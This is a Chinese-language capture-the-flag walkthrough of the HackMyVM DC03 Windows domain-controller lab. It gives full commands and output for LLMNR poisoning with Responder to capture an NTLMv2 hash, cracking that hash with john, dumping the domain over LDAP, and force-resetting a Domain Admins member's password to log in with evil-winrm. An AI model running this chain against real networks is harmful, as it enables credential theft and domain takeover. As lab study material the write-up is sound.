靶机下载地址https://hackmyvm.eu/machines/machine.php?vm=DC03
这DC系列的第三个windows靶机。首先扫描端口。
└─$ nmap -sV -sC -Pn -p- -oN port.log 192.168.56.126
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-02 12:43 CST
Nmap scan report for 192.168.56.126
Host is up (0.00094s latency).
Not shown: 65518 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-02 19:44:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49689/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:34:F9:29 (Oracle VirtualBox virtual NIC)
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-02T19:45:45
|_ start_date: N/A
|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:34:f9:29 (Oracle VirtualBox virtual NIC)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 14h59m57s接下来,无论是对smb、winrm还是kerberos的enum,都没有什么有效信息。打开wireshark,看看靶机有没有主动向外发送什么信息。果然,每隔一段时间,靶机会广播LLMNR请求,请求FileServer的IP地址。
Responder工具用于LLMNR协议的攻击,可以伪造答复信息。使用下面的命令,同时,不要关闭wireshark,进行观察。
└─$ sudo responder -I 'eth1' -dPv
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
...
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.56.126 for name FILESERVER (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.126 for name FileServer.local
[*] [LLMNR] Poisoned answer sent to fe80::458b:f91b:ce63:497d for name FileServer
[*] [MDNS] Poisoned answer sent to fe80::458b:f91b:ce63:497d for name FileServer.local
[*] [MDNS] Poisoned answer sent to fe80::458b:f91b:ce63:497d for name FileServer.local
[*] [LLMNR] Poisoned answer sent to fe80::458b:f91b:ce63:497d for name FileServer
[*] [MDNS] Poisoned answer sent to 192.168.56.126 for name FileServer.local
[*] [LLMNR] Poisoned answer sent to 192.168.56.126 for name FileServer
[*] [LLMNR] Poisoned answer sent to 192.168.56.126 for name FileServer
[SMB] NTLMv2-SSP Client : fe80::458b:f91b:ce63:497d
[SMB] NTLMv2-SSP Username : soupedecode\xkate578
[SMB] NTLMv2-SSP Hash : xkate578::soupedecode:e13dee503db0d6b2:4C73EEEB67B90B413B618692EE27D88A:0101000000000000804722A1192EDB01868DA316E356F982000000000200080038004D0055005A0001001E00570049004E002D004F005200370056004500460045004B0039005A00310004003400570049004E002D004F005200370056004500460045004B0039005A0031002E0038004D0055005A002E004C004F00430041004C000300140038004D0055005A002E004C004F00430041004C000500140038004D0055005A002E004C004F00430041004C0007000800804722A1192EDB01060004000200000008003000300000000000000000000000004000005D720517C9E069664257B190C6AA845B5904D0C02D27F17548BAC001F19B05220A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000Responder得到了用户名和hash,同时,wireshark也显示出,靶机同时从ipv4和ipv6地址请求FireServer的地址,responder都给出的本机的ipv4地址,随后靶机向本机ipv6地址发出了smb的登录验证信息。
利用john破解该hash值,得到密码。
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt xkate578.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jesuschrist (xkate578)
1g 0:00:00:00 DONE (2024-11-03 18:13) 25.00g/s 25600p/s 25600c/s 25600C/s 123456..bethany
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed. 利用该用户名和密码,可以浏览smb信息。
└─$ smbclient -L $IP -U xkate578%jesuschrist
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
share Disk
SYSVOL Disk Logon server share进入smb后得到user flag。
└─$ smbclient //$IP/share -U xkate578%jesuschrist
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu Aug 1 14:06:14 2024
.. D 0 Thu Aug 1 13:38:08 2024
desktop.ini AHS 282 Thu Aug 1 13:38:08 2024
user.txt A 70 Thu Aug 1 13:39:25 2024
```
接下来,利用该用户,将域信息导出。
```bash
└─$ ldapdomaindump -u SOUPEDECODE.local\\xkate578 -p jesuschrist $IP
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
└─$ ls
5985.log domain_computers.json domain_groups.html domain_policy.html domain_trusts.html domain_users.html port.log
domain_computers.grep domain_computers_by_os.html domain_groups.json domain_policy.json domain_trusts.json domain_users.json xkate578.hash
domain_computers.html domain_groups.grep domain_policy.grep domain_trusts.grep domain_users.grep domain_users_by_group.html查看domain_users文件,可以看到xkate578具有Account Operators权限。
同时,观察到fbeth103用户属于Operators用户组,而该组又是Domain Admins用户组的成员。

接下来的思路,就是利用xkate578的权限,修改fbeth103的密码。
└─$ impacket-changepasswd SOUPEDECODE.LOCAL/fbeth103@$IP -altuser xkate578 -altpass jesuschrist -newpass 12345678 -reset
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of SOUPEDECODE.LOCAL\fbeth103 as SOUPEDECODE.LOCAL\xkate578
[*] Connecting to DCE/RPC as SOUPEDECODE.LOCAL\xkate578
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.也可以利用rpcclient登录后进行修改。
└─$ rpcclient -U "xkate578" $IP
Password for [WORKGROUP\xkate578]:
rpcclient $> setuserinfo2 fbeth103 23 12345678
rpcclient $> exit接下来就可以使用fbeth103用户得到root。
└─$ evil-winrm -i $IP -u fbeth103 -p 12345678
...
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/15/2024 10:54 AM 3D Objects
d-r--- 6/15/2024 10:54 AM Contacts
d-r--- 7/31/2024 10:54 PM Desktop
d-r--- 7/31/2024 10:58 PM Documents
d-r--- 6/15/2024 10:54 AM Downloads
d-r--- 6/15/2024 10:54 AM Favorites
d-r--- 6/15/2024 10:54 AM Links
d-r--- 6/15/2024 10:54 AM Music
d-r--- 6/15/2024 10:54 AM Pictures
d-r--- 6/15/2024 10:54 AM Saved Games
d-r--- 6/15/2024 10:54 AM Searches
d-r--- 6/15/2024 10:54 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/31/2024 10:33 PM 70 root.txt